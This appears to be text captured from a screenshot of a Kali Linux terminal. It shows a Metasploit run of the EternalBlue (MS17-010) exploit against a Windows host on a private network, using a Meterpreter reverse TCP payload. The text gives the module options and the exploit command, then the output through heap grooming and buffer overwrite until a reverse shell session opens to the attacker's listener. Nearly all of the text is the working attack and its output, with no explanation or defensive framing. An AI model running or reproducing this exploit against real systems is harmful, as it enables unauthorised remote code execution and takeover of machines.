 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
RHOST 192.168.19.165 yes The target address
RPORT 445 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.19.144 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.19.144:4444
[*] 192.168.19.165:445 - Connecting to target for exploitation.
[+] 192.168.19.165:445 - Connection established for exploitation.
[*] 192.168.19.165:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.19.165:445 - Sending all but last fragment of exploit packet
[*] 192.168.19.165:445 - Starting non-paged pool grooming
[+] 192.168.19.165:445 - Sending SMBv2 buffers
[+] 192.168.19.165:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.19.165:445 - Sending final SMBv2 buffers.
[*] 192.168.19.165:445 - Sending last fragment of exploit packet!
[*] 192.168.19.165:445 - Receiving response from exploit packet
[+] 192.168.19.165:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.19.165:445 - Sending egg to corrupted connection.
[*] 192.168.19.165:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.19.165
[*] Meterpreter session 1 opened (192.168.19.144:4444 -> 192.168.19.165:49163) at 2017-05-23 20:08:37 -0500
[+] 192.168.19.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.19.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.19.165:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=